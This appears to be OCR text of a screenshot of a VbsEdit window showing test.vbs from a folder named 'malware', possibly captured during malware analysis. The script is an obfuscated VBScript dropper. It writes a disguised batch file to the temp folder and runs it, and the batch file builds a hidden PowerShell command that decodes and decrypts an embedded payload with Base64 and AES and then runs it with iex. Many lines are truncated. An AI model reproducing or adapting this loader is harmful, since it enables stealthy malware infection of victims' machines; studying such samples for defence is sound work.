 test.vbs - VbsEdit
File Edit View Debug Snippets VBScript Samples Node.js+PowerShell Samples HTML Samples Tools Window Help
{#}
test.vbs
1 Dim gfqoi : gfqoi = 2
2 Dim YIEhr : Set YIEhr = CreateObject("Scripting.FileSystemObject")
3 Dim YoSeb : YoSeb = YIEhr.GetSpecialFolder(2)
4
5 Dim randomVBSBatName
6 randomVBSBatName = "IXeqOHqsNh.bat"
7 Set kSPdG = YIEhr.CreateTextFile(YoSeb & "\" & randomVBSBatName, True)
8 kSPdG.writeline "%QHeOzXUZpgIwhdJ%@%QHeOzXUZpgIwhdJ%e%QHeOzXUZpgIwhdJ%c%QHeOzXUZpgIwhdJ%h%QHeOzXUZpgIwhdJ%o%QHeOzXUZp
9 kSPdG.writeline "@echo off & if not ""%1""==""min"" (start """" /min cmd /c ""%~f0"" min & exit /b) & set var3712=371
10 kSPdG.writeline "%LucDULnNHoYwbrC%s%LucDULnNHoYwbrC%e%LucDULnNHoYwbrC%t%LucDULnNHoYwbrC%l%LucDULnNHoYwbrC%o%LucDULnNH
11 kSPdG.writeline "%PLfRD%s%PLfRD%e%PLfRD%t%PLfRD% ""BT=seBTtBT BT%mBTsBT%=1BT &BT&BT BTstBTarBTt BT""""BT /BTminBT BT"
12 kSPdG.writeline "%VOEGD%s%VOEGD%e%VOEGD%t%VOEGD% ""yx=noBTtBT BTdefBTinBTedBT BT%mBTs%BT"
13 kSPdG.writeline "if %yx:BT=% (%Ud:BT=pm:BT=%)"
14 kSPdG.writeline "::OMkWlV1NCamPwROPLn5hE+qqmyUdTkzKF5+v/8lCo1bZfriay1SSDSIlQuOvo05g3mVfCvq3VBalenBFuiPa7PSY2ZE4ERcWMr
15 kSPdG.writeline "%biagB%s%biagB%e%biagB%t%biagB% ""Yc=WinBTdBToBTwsPBToweBTrBTSheBTllBT\vBT1BT.BT0\BTpBToweBTrBTshBTe
16 kSPdG.writeline "%rUAKO%s%rUAKO%e%rUAKO%t%rUAKO% qR=C:\Windows\SysWOW64\%Yc:BT=%"
17 kSPdG.writeline "%rUAKO%i%rUAKO%f%rUAKO% %rUAKO%n%rUAKO%o%rUAKO%t%rUAKO% %rUAKO%e%rUAKO%x%rUAKO%i%rUAKO%s%rUAKO%t%rUA
18 kSPdG.writeline "%FsxeI%s%FsxeI%e%FsxeI%t%FsxeI% ""TIZVOs=;BT$BTQfYBTeqBTOSBT='SBTpBTATBTtcwBTStBTlBTABTTtBTcBTwSBTti
19 kSPdG.writeline "%egViW%s%egViW%e%egViW%t%egViW% ""JMEsIb=$hBTostBT.BTUIBT.BTRaBTwUBTI.WBTinBTdoBTwTiBTtlBTeBT=BT"""
20 kSPdG.writeline "%TGUVf%e%TGUVf%c%TGUVf%h%TGUVf%o%TGUVf% %JMEsIb:BT=%'%~0'%TIZVOs:BT=% | %qR%"
21 kSPdG.writeline "%SFAJj%t%SFAJj%i%SFAJj%m%SFAJj%e%SFAJj%o%SFAJj%u%SFAJj%t%SFAJj% %SFAJj%/%SFAJj%n%SFAJj%o%SFAJj%b%SFA
22 kSPdG.Close
23 Dim JanSs
Set JanSs = CreateObject(Mid("XYZWScript.ShellWXYZ", 4, 13))
25 JanSs.Run YoSeb & "\" & randomVBSBatName, 1, True
Object Browser
IHost
JSGlobal
Scripting
VbsEdit_Toolkit
WMI Classes
Library IHost
C:\WINDOWS\system32\wscript.exe
Windows Script Host (Ver 5.6)
Output
'BT')BT;BTpoBTwBTerBTshBTellBT -wBT BThidBTdeBTn;BTiBTexBT (BT($(BT[TBTexBTt.BTEnBTcoBTdiBTngBT]BT::UBTTF8BT.GeBTtBTStBTrBTinBTg(BT[BTCBTonvBTertBT]BT:BT:BTF
RPBTTBTWhTBTVFJBTJBTTkBTdSBTQUBT5BTETBT010BTdBTHBTBBTzBTUBT1RSBTSU5BTHUBTkFBTORBTE9NBTOlBTNUUBTkBTlOBTR1BTJBBTTkBTRPBTTSBT9TBTVFBTJJBTTBTkdBTSQBTU5BTET0BT0vU
TingBT([CBTonBTveBTrtBT]BT::BTFBTroBTmBBTaBTseBT64BTStBTrBTinBTg(BT'aWBTV4BTICgBToaBTXdBTyBTICBT1VcBT2BTVBTCYBTXNBTpBTY1BTBBThcBTnNpBTbBTmBTcBTgImBTh0BTdHBTB
BTZWBT1BT9BTN7BTeSBT0/BTZBTStjBTAsBTKHBT1ZQBTlGBT6BTHpBT4BT+rlBTE='BT);BT$aBTes_BTvaBTrBT.IBTV=[BTSyBTsBTtemBT.CoBTnBTveBTrBTtBT]BT::BTFBTroBTmBTBBTaseBT64BT
T.(BT$QBTfYBTeBTqOSBT[5]BT)BT($BTZBTMBTdDBTqBT);$BTzBTtABTGx.BTDBTisBTpoBTseBT(BT);BT$BTOMBBTpBTZ.DBTisBTpoBTsBTe(BT);$BTZMBTdDBTq.BTDBTisBTpoBTse(BT);BT$BTZ
C:\Users\Administrator\Desktop\malware\test.vbs(22, 1) (null): Operation aborted
Ready
Ln 24, Col 1
OVR CAP NUM